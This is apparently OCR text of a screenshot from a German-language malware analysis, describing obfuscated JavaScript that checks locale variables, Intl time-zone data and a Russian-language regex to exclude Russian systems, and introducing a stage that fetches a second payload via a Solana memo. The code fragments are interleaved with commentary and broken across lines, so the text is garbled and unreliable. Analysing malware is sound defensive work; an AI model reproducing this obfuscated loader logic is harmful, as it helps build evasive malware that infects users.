
0x5f0
)][
'LANGUAGE'
  process[k(-
0x100
, 
'aiAw'
, -
0x139
, 
-
0x124
)][
'LC_ALL'
Intl
    B(
'uxDz'
, 
0x698
, 
0x5f4
, 
0x648
) 
+ k(-
0x135
, 
'sDd5'
, -
0xe9
, -
0x108
  ]()[k(-
0xdd
, 
'apC#'
, -
0x98
, 
-
0xb0
) + 
'tions'
]()[k(-
0xf9
, 
'94Hn'
, -
0xcb
, -
0xc5
Derselbe Block prüft auch Zeitzonennamen und
][k(-
0xf7
, 
'8MCe'
, -
0xa4
, -
0xc0
UTC-Offsets, die mit Russland verbunden sind.
u
 =>
 u && 
/ru_RU|ru-
Diese Art der geografischen oder sprachlichen
RU|Russian|russian/i
[B(
'hcSr'
, 
Ausschließung ist bei krimineller Malware üblich,
0x666
, 
0x6a5
, 
0x654
insbesondere bei solcher, die aus Russland oder von
);
russischsprachigen Bedrohungsakteuren stammt.
Schritt 3: Solana Memo-Abruf
und Stage-Two-Bereitstellung